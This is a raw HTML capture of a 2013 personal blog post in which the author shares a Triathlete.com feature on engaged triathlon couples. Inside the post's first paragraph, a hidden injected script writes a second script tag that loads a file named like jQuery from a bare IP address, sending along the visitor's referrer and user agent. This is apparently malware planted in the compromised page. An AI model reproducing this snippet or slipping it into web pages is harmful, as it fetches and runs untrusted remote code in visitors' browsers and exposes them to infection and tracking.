

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hollybird.ca/tying-the-knot/
body_size: 14468
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://hollybird.ca/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://hollybird.ca/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://hollybird.ca';var et_post_id='69';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tying the Knot - The personal musings of Holly Bird</title>
	<link rel="canonical" href="http://hollybird.ca/tying-the-knot/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tying the Knot - The personal musings of Holly Bird" />
	<meta property="og:description" content="When I saw that one of my favourite sports-humor columnists was compiling content for an article about triathletes getting married in 2013, I submitted Jon&#039;s and my story.  To my delight, Susan Lacke wrote me back and said she&#039;d love to put us in the Valentine&#039;s Day edition of Triathlete.com. So here is us, from [&hellip;]" />
	<meta property="og:url" content="http://hollybird.ca/tying-the-knot/" />
	<meta property="og:site_name" content="The personal musings of Holly Bird" />
	<meta property="article:published_time" content="2013-02-17T23:49:00+00:00" />
	<meta property="article:modified_time" content="2016-10-18T03:41:50+00:00" />
	<meta property="og:image" content="http://3.bp.blogspot.com/-d4TTjWmrGLY/USFsLI_eLyI/AAAAAAAAB6Q/JLmIFNt901g/s320/Image.jpg" />
	<meta name="author" content="Holly Bird" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Holly Bird" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://hollybird.ca/tying-the-knot/#article","isPartOf":{"@id":"http://hollybird.ca/tying-the-knot/"},"author":{"name":"Holly Bird","@id":"http://hollybird.ca/#/schema/person/e43eb6af57b21729094437e7af0f4797"},"headline":"Tying the Knot","datePublished":"2013-02-17T23:49:00+00:00","dateModified":"2016-10-18T03:41:50+00:00","mainEntityOfPage":{"@id":"http://hollybird.ca/tying-the-knot/"},"wordCount":95,"commentCount":0,"publisher":{"@id":"http://hollybird.ca/#organization"},"image":{"@id":"http://hollybird.ca/tying-the-knot/#primaryimage"},"thumbnailUrl":"http://3.bp.blogspot.com/-d4TTjWmrGLY/USFsLI_eLyI/AAAAAAAAB6Q/JLmIFNt901g/s320/Image.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://hollybird.ca/tying-the-knot/#respond"]}]},{"@type":"WebPage","@id":"http://hollybird.ca/tying-the-knot/","url":"http://hollybird.ca/tying-the-knot/","name":"Tying the Knot - The personal musings of Holly Bird","isPartOf":{"@id":"http://hollybird.ca/#website"},"primaryImageOfPage":{"@id":"http://hollybird.ca/tying-the-knot/#primaryimage"},"image":{"@id":"http://hollybird.ca/tying-the-knot/#primaryimage"},"thumbnailUrl":"http://3.bp.blogspot.com/-d4TTjWmrGLY/USFsLI_eLyI/AAAAAAAAB6Q/JLmIFNt901g/s320/Image.jpg","datePublished":"2013-02-17T23:49:00+00:00","dateModified":"2016-10-18T03:41:50+00:00","breadcrumb":{"@id":"http://hollybird.ca/tying-the-knot/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://hollybird.ca/tying-the-knot/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://hollybird.ca/tying-the-knot/#primaryimage","url":"http://3.bp.blogspot.com/-d4TTjWmrGLY/USFsLI_eLyI/AAAAAAAAB6Q/JLmIFNt901g/s320/Image.jpg","contentUrl":"http://3.bp.blogspot.com/-d4TTjWmrGLY/USFsLI_eLyI/AAAAAAAAB6Q/JLmIFNt901g/s320/Image.jpg"},{"@type":"BreadcrumbList","@id":"http://hollybird.ca/tying-the-knot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://hollybird.ca/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://hollybird.ca/blog/"},{"@type":"ListItem","position":3,"name":"Tying the Knot"}]},{"@type":"WebSite","@id":"http://hollybird.ca/#website","url":"http://hollybird.ca/","name":"The personal musings of Holly Bird","description":"Blog","publisher":{"@id":"http://hollybird.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://hollybird.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://hollybird.ca/#organization","name":"Holly Bird","url":"http://hollybird.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://hollybird.ca/#/schema/logo/image/","url":"http://hollybird.ca/wp-content/uploads/2016/10/hollybirdlogo.png","contentUrl":"http://hollybird.ca/wp-content/uploads/2016/10/hollybirdlogo.png","width":437,"height":90,"caption":"Holly Bird"},"image":{"@id":"http://hollybird.ca/#/schema/logo/image/"}},{"@type":"Person","@id":"http://hollybird.ca/#/schema/person/e43eb6af57b21729094437e7af0f4797","name":"Holly Bird","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://hollybird.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=96&d=mm&r=g","caption":"Holly Bird"},"description":"I live in Calgary where I own a small business, instruct fitness classes and call myself an endurance athlete. I am the proud owner of four bikes, an expensive wine education, and a strange fascination with the colour orange. I have a long-time love of football, baking, and coffee. I put my minor in creative writing to use occasionally both here and in other publications. I live with my tall, handsome and often-hungry professional triathlete husband."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The personal musings of Holly Bird &raquo; Feed" href="http://hollybird.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The personal musings of Holly Bird &raquo; Comments Feed" href="http://hollybird.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The personal musings of Holly Bird &raquo; Tying the Knot Comments Feed" href="http://hollybird.ca/tying-the-knot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hollybird.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhollybird.ca%2Ftying-the-knot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hollybird.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhollybird.ca%2Ftying-the-knot%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<meta content="Holly Bird v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="sbi_styles-css" href="http://hollybird.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css"  media="all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="page-list-style-css" href="http://hollybird.ca/wp-content/plugins/sitemap/css/page-list.css"  media="all" />
<link rel="stylesheet" id="parent-style-css" href="http://hollybird.ca/wp-content/themes/Extra/style.css"  media="all" />
<link rel="stylesheet" id="child-style-css" href="http://hollybird.ca/wp-content/themes/holly-bird/style.css"  media="all" />
<link rel="stylesheet" id="extra-fonts-css" href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext"  media="all" />
<link rel="stylesheet" id="extra-style-css" href="http://hollybird.ca/wp-content/themes/holly-bird/style.css"  media="all" />
<link rel="stylesheet" id="dashicons-css" href="http://hollybird.ca/wp-includes/css/dashicons.min.css"  media="all" />
<script  src="http://hollybird.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  src="http://hollybird.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hollybird.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hollybird.ca/wp-json/wp/v2/posts/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hollybird.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://hollybird.ca/?p=69' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Lato:wght@100&family=Playfair+Display+SC' rel='stylesheet'>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-180x180.png" />
<meta name="msapplication-TileImage" content="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="http://hollybird.ca/wp-content/cache/et/global/et-extra-customizer-global-17681743929145.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<style id="egf-frontend-styles" type="text/css">
		h4 {font-family: 'Lato', sans-serif;font-style: normal;font-weight: 100;} h1 {font-family: 'Playfair Display SC', sans-serif;font-style: normal;font-weight: 400;} p {} h2 {} h3 {} h5 {} h6 {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-69 single-format-standard wp-theme-Extra wp-child-theme-holly-bird et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db et_minified_js et_minified_css">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header centered">
			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="60">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="http://hollybird.ca/" data-fixed-height="61">
							<img data-src="http://hollybird.ca/wp-content/uploads/2016/10/hollybirdlogo.png" alt="The personal musings of Holly Bird" id="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 437px; --smush-placeholder-aspect-ratio: 437/90;" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="http://www.hollybird.ca"></a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="http://hollybird.ca/category/popular/">Popular</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://hollybird.ca/about/">About</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31"><a href="http://hollybird.ca/blog/">Blog</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="http://hollybird.ca/contact/">Contact</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1091"><a target="_blank" href="http://www.adessocreative.ca">Adesso</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-69" class="module single-post-module post-69 post type-post status-publish format-standard hentry category-uncategorized et-doesnt-have-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Tying the Knot</h1>
								<div class="post-meta vcard">
									<p>Posted by <a href="http://hollybird.ca/author/admin/" class="url fn" title="Posts by Holly Bird" rel="author">Holly Bird</a> | <span class="updated">Feb 17, 2013</span> | <a href="http://hollybird.ca/category/uncategorized/" rel="tag">Uncategorized</a> | <a class="comments-link" href="http://hollybird.ca/tying-the-knot/#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>When I saw that one of my favourite sports-humor columnists was compiling content for an article about triathletes getting married in 2013, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  I submitted Jon's and my story.  To my delight,   <a href="http://susanlacke.com/">Susan Lacke</a> wrote me back and said she'd love to put us in the Valentine's Day edition of Triathlete.com.</p>
<p>So here is us,   from the eyes of someone else: <a href="http://triathlon.competitor.com/2013/02/features/tying-the-knot-meet-five-engaged-triathlon-couples_70485/4#post-comments">Tying the Knot, Triathlete Style</a></p>
<p>My own blog about the nuptials will have to wait. This is an adorable, short read. But when I say that,  am obviously biased.</p>
<div><a href="http://3.bp.blogspot.com/-d4TTjWmrGLY/USFsLI_eLyI/AAAAAAAAB6Q/JLmIFNt901g/s1600/Image.jpg" imageanchor="1"><img fetchpriority="high" decoding="async" border="0" height="240" src="http://3.bp.blogspot.com/-d4TTjWmrGLY/USFsLI_eLyI/AAAAAAAAB6Q/JLmIFNt901g/s320/Image.jpg" width="320"></a></div>
<p></p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=http://hollybird.ca/tying-the-knot/&#038;t=Tying%20the%20Knot" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Facebook" data-network-name="facebook" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=Tying%20the%20Knot%20http://hollybird.ca/tying-the-knot/" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Twitter" data-network-name="twitter" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=http://hollybird.ca/tying-the-knot/&#038;t=Tying%20the%20Knot" class="social-share-link" title="Share &quot;Tying the Knot&quot; via Google +" data-network-name="googleplus" data-share-title="Tying the Knot" data-share-url="http://hollybird.ca/tying-the-knot/">
